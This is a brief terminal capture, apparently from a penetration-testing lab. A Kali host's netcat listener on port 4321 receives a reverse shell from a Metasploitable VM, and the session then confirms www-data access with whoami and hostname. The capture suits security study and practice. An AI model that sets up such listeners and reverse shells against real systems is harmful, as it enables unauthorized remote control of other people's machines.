 root@kali:~# nc -lvp 4321
listening on [any] 4321 ...
10.0.2.4: inverse host lookup failed: Unknown host
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.4] 44682
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GN
U/Linux
 14:00:16 up  2:03,  1 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
msfadmin tty1     -                12:56   37:49m  0.04s  0.02s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: can't access tty; job control turned off
$ whoami
www-data
$ hostname
metasploitable
$